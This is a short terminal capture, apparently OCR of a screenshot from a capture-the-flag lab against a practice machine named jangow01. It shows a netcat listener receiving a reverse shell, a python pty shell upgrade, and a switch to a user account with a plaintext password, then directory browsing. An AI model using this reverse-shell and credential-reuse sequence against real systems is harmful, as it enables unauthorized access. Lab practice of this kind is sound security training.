 Parrot Terminal
File Edit View Search Terminal Help
$sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.135] 35820
bash: cannot set terminal process group (2780): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ python3 -c 'import pty;pty.spawn("/bin/bas
h")'
<html/site$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ ls
ls
assets  busque.php  css  index.html  js  wordpress
jangow01@jangow01:/var/www/html/site$ cd /
cd /
jangow01@jangow01:/$ ls
ls
bin   etc         lib         media  proc  sbin    srv  usr
boot  home        lib64       mnt    root  script  sys  var
dev   initrd.img  lost+found  opt    run   snap    tmp  vmlinuz
jangow01@jangow01:/$ cd ho
cd home/
space: 36.4 G